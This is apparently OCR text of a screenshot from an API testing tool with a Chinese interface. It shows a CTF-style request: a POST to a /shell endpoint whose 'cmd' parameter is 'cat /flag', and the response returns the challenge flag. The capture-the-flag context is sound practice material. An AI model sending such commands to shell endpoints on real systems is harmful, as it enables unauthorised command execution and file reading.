 POST /shell
请求 响应定义 接口说明 预览文档 接口名称 </>
Params Body 1 Headers 9 Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary GraphQL msgpack
参数名 参数值 类型 说明
cmd cat /flag string
添加参数
Body Cookie Header 3 控制台 实际请求 分享 校验响应
Pretty Raw Preview Visualize Text utf8 提取
200 20
1 flag{y0u_541D_rigHT-BUT-yoU_sH0ulD-pIAY-gEnShln_iMP4ct0}
2
校验响应
返回的